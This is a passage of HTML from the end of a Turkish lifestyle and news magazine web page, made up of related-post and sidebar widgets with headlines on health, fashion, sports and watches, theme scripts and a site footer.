content="https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg"><meta itemprop="width" content="727"><meta itemprop="height" content="410"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_696b461741ced_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696b461741ced" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b907f36655018434f6f51a70-text/javascript">var block_td_uid_5_696b461741ced = new tdBlock();
block_td_uid_5_696b461741ced.id = "td_uid_5_696b461741ced";
block_td_uid_5_696b461741ced.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_696b461741ced_rand","td_column_number":3,"live_filter_cur_post_id":4791,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696b461741ced_rand","tdc_css_class_style":"td_uid_5_696b461741ced_rand_style"}';
block_td_uid_5_696b461741ced.td_column_number = "3";
block_td_uid_5_696b461741ced.block_type = "td_block_related_posts";
block_td_uid_5_696b461741ced.post_count = "3";
block_td_uid_5_696b461741ced.found_posts = "50";
block_td_uid_5_696b461741ced.header_color = "";
block_td_uid_5_696b461741ced.ajax_pagination_infinite_stop = "";
block_td_uid_5_696b461741ced.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_5_696b461741ced);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_696b461743701" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696b461741ced" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_7_696b461743706" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696b461741ced" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_5_696b461741ced class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/15-dakikada-mor-halkalardan-kurtulun/" rel="bookmark" class="td-image-wrap" title="15 Dakikada Mor Halkalardan Kurtulun!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.05.04-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.05.04-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.05.04-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15 Dakikada Mor Halkalardan Kurtulun!" /></a></div>                <a href="https://dergidir.com/category/saglik/" class="td-post-category">Sağlık</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/15-dakikada-mor-halkalardan-kurtulun/" rel="bookmark" title="15 Dakikada Mor Halkalardan Kurtulun!">15 Dakikada Mor Halkalardan Kurtulun!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/amerikadan-onayli-incelme/" rel="bookmark" class="td-image-wrap" title="AMERİKA’DAN ONAYLI İNCELME"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.32.31-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.32.31-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.32.31-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AMERİKA’DAN ONAYLI İNCELME" /></a></div>                <a href="https://dergidir.com/category/saglik/" class="td-post-category">Sağlık</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/amerikadan-onayli-incelme/" rel="bookmark" title="AMERİKA’DAN ONAYLI İNCELME">AMERİKA’DAN ONAYLI İNCELME</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/ramazanda-yeterli-ve-dengeli-beslenme-ile-ilgili-pratik-bilgiler/" rel="bookmark" class="td-image-wrap" title="RAMAZANDA YETERLİ VE DENGELİ BESLENME İLE İLGİLİ PRATİK BİLGİLER"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-02.26.52-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-02.26.52-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-02.26.52-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RAMAZANDA YETERLİ VE DENGELİ BESLENME İLE İLGİLİ PRATİK BİLGİLER" /></a></div>                <a href="https://dergidir.com/category/saglik/" class="td-post-category">Sağlık</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/ramazanda-yeterli-ve-dengeli-beslenme-ile-ilgili-pratik-bilgiler/" rel="bookmark" title="RAMAZANDA YETERLİ VE DENGELİ BESLENME İLE İLGİLİ PRATİK BİLGİLER">RAMAZANDA YETERLİ VE DENGELİ BESLENME İLE İLGİLİ PRATİK BİLGİLER</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696b461741ced" data-td_block_id="td_uid_5_696b461741ced"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696b461741ced" data-td_block_id="td_uid_5_696b461741ced"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696b461745315_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696b461745315" ><script type="b907f36655018434f6f51a70-text/javascript">var block_td_uid_9_696b461745315 = new tdBlock();
block_td_uid_9_696b461745315.id = "td_uid_9_696b461745315";
block_td_uid_9_696b461745315.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_9_696b461745315_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_696b461745315_rand","tdc_css_class_style":"td_uid_9_696b461745315_rand_style"}';
block_td_uid_9_696b461745315.td_column_number = "1";
block_td_uid_9_696b461745315.block_type = "td_block_7";
block_td_uid_9_696b461745315.post_count = "4";
block_td_uid_9_696b461745315.found_posts = "1424";
block_td_uid_9_696b461745315.header_color = "";
block_td_uid_9_696b461745315.ajax_pagination_infinite_stop = "";
block_td_uid_9_696b461745315.max_num_pages = "356";
tdBlocksArray.push(block_td_uid_9_696b461745315);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_9_696b461745315 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/teknik-analizde-ta-yapilan-7-yaygin-hata/" rel="bookmark" class="td-image-wrap" title="Teknik Analizde (TA) Yapılan 7 Yaygın Hata"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-30-at-00.22.43-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-30-at-00.22.43-100x70.png 100w, https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-30-at-00.22.43-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Teknik Analizde (TA) Yapılan 7 Yaygın Hata" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/teknik-analizde-ta-yapilan-7-yaygin-hata/" rel="bookmark" title="Teknik Analizde (TA) Yapılan 7 Yaygın Hata">Teknik Analizde (TA) Yapılan 7 Yaygın Hata</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-29T21:24:09+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/trabzonsporda-unal-karamanin-61-heyecani/" rel="bookmark" class="td-image-wrap" title="Trabzonspor&#8217;da Ünal Karaman&#8217;ın &#8217;61&#8217; heyecanı"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/11/5dc5919e66a97c6014c62d15-100x70.jpg"  srcset="https://dergidir.com/wp-content/uploads/2019/11/5dc5919e66a97c6014c62d15-100x70.jpg 100w, https://dergidir.com/wp-content/uploads/2019/11/5dc5919e66a97c6014c62d15-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Trabzonspor&#8217;da Ünal Karaman&#8217;ın &#8217;61&#8217; heyecanı" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/trabzonsporda-unal-karamanin-61-heyecani/" rel="bookmark" title="Trabzonspor&#8217;da Ünal Karaman&#8217;ın &#8217;61&#8217; heyecanı">Trabzonspor&#8217;da Ünal Karaman&#8217;ın &#8217;61&#8217; heyecanı</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T19:58:45+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/zamani-duyuran-saat/" rel="bookmark" class="td-image-wrap" title="Zamanı ‘Duyuran’ Saat"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-27-00.49.20-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-27-00.49.20-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-27-00.49.20-300x209.png 300w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-27-00.49.20-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-27-00.49.20-602x420.png 602w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-27-00.49.20.png 665w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Zamanı ‘Duyuran’ Saat" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/zamani-duyuran-saat/" rel="bookmark" title="Zamanı ‘Duyuran’ Saat">Zamanı ‘Duyuran’ Saat</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-26T21:50:12+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/gorme-engelliler-icin-akilli-saat/" rel="bookmark" class="td-image-wrap" title="Görme Engelliler için Akıllı Saat"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/unnamed-100x70.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/12/unnamed-100x70.jpg 100w, https://dergidir.com/wp-content/uploads/2020/12/unnamed-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Görme Engelliler için Akıllı Saat" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/gorme-engelliler-icin-akilli-saat/" rel="bookmark" title="Görme Engelliler için Akıllı Saat">Görme Engelliler için Akıllı Saat</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T17:30:05+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_9_696b461745315" data-td_block_id="td_uid_9_696b461745315">Devamını yükle<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_10_696b46174a567_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696b46174a567" ><script type="b907f36655018434f6f51a70-text/javascript">var block_td_uid_10_696b46174a567 = new tdBlock();
block_td_uid_10_696b46174a567.id = "td_uid_10_696b46174a567";
block_td_uid_10_696b46174a567.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_10_696b46174a567_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696b46174a567_rand","tdc_css_class_style":"td_uid_10_696b46174a567_rand_style"}';
block_td_uid_10_696b46174a567.td_column_number = "1";
block_td_uid_10_696b46174a567.block_type = "td_block_15";
block_td_uid_10_696b46174a567.post_count = "4";
block_td_uid_10_696b46174a567.found_posts = "1424";
block_td_uid_10_696b46174a567.header_color = "";
block_td_uid_10_696b46174a567.ajax_pagination_infinite_stop = "";
block_td_uid_10_696b46174a567.max_num_pages = "356";
tdBlocksArray.push(block_td_uid_10_696b46174a567);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_10_696b46174a567 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/harley-davidsondan-dunyanin-en-pahali-motosikleti/" rel="bookmark" class="td-image-wrap" title="Harley Davidson’dan Dünyanın En Pahalı Motosikleti"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/09/Ekran-Resmi-2020-09-19-22.44.20-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/09/Ekran-Resmi-2020-09-19-22.44.20-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/09/Ekran-Resmi-2020-09-19-22.44.20-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Harley Davidson’dan Dünyanın En Pahalı Motosikleti" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/harley-davidsondan-dunyanin-en-pahali-motosikleti/" rel="bookmark" title="Harley Davidson’dan Dünyanın En Pahalı Motosikleti">Harley Davidson’dan Dünyanın En Pahalı Motosikleti</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/kadir-koymen-guclu-birey-degil-guclu-toplum/" rel="bookmark" class="td-image-wrap" title="Kadir Köymen: Güçlü Birey Değil Güçlü Toplum"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-13-1-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-13-1-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-13-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kadir Köymen: Güçlü Birey Değil Güçlü Toplum" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür - Sanat</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/kadir-koymen-guclu-birey-degil-guclu-toplum/" rel="bookmark" title="Kadir Köymen: Güçlü Birey Değil Güçlü Toplum">Kadir Köymen: Güçlü Birey Değil Güçlü Toplum</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/en-tarz-agir-abi-breguet-marine-alarme-musicale-5547/" rel="bookmark" class="td-image-wrap" title="EN TARZ AĞIR ABİ BREGUET MARİNE ALARME MUSİCALE 5547"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-00.44.57-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-00.44.57-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-00.44.57-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EN TARZ AĞIR ABİ BREGUET MARİNE ALARME MUSİCALE 5547" /></a></div>                <a href="https://dergidir.com/category/moda/" class="td-post-category">Moda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/en-tarz-agir-abi-breguet-marine-alarme-musicale-5547/" rel="bookmark" title="EN TARZ AĞIR ABİ BREGUET MARİNE ALARME MUSİCALE 5547">EN TARZ AĞIR ABİ BREGUET MARİNE ALARME MUSİCALE 5547</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/ermenegildo-zegnanin-turkiyedeki-en-buyuk-magazasi-emaarda/" rel="bookmark" class="td-image-wrap" title="Ermenegildo Zegna’nın Türkiye’deki En Büyük Mağazası Emaar’da"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-29-02.20.09-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-29-02.20.09-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-29-02.20.09-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ermenegildo Zegna’nın Türkiye’deki En Büyük Mağazası Emaar’da" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/ermenegildo-zegnanin-turkiyedeki-en-buyuk-magazasi-emaarda/" rel="bookmark" title="Ermenegildo Zegna’nın Türkiye’deki En Büyük Mağazası Emaar’da">Ermenegildo Zegna’nın Türkiye’deki En Büyük Mağazası Emaar’da</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696b46174a567" data-td_block_id="td_uid_10_696b46174a567"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696b46174a567" data-td_block_id="td_uid_10_696b46174a567"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/dergidir" target="_blank">@dergidir</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_11_696b461750c9b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696b461750c9b" ><div class="td-block-title-wrap"></div><div id=td_uid_11_696b461750c9b class="td-instagram-wrap td_block_inner td-column-1"></div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td_uid_12_696b4618c4be4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_12_696b4618c4be4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_12_696b4618c4be4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dergidir.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Dergidir.Com tarafından yayınlanan içerikler Dergidir.Com'a aittir. Kaynak gösterilmeden kullanılamaz.
Kullanıcıların eklediği içeriklerden kullanıcılar sorumludur. Dergidir.Com herhangi bir sorumluluk almaz.<div class="footer-email-wrap">Bizimle iletişime geç: <a href="/cdn-cgi/l/email-protection#6e0a0b1c09070a071c0c1b021a0b002e09030f0702400d0103"><span class="__cf_email__" data-cfemail="adc9c8dfcac4c9c4dfcfd8c1d9c8c3edcac0ccc4c183cec2c0">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3040"><a href="https://markamera.com/">Markamera</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Dergidir.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DİĞER İÇERİKLER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/az-ye-guclu-ye/" rel="bookmark" class="td-image-wrap" title="Az Ye, Güçlü Ye!"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/01/Ekran-Resmi-2020-01-07-14.37.55-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/01/Ekran-Resmi-2020-01-07-14.37.55-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/01/Ekran-Resmi-2020-01-07-14.37.55-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Az Ye, Güçlü Ye!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/az-ye-guclu-ye/" rel="bookmark" title="Az Ye, Güçlü Ye!">Az Ye, Güçlü Ye!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-07T11:39:39+00:00" ></time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

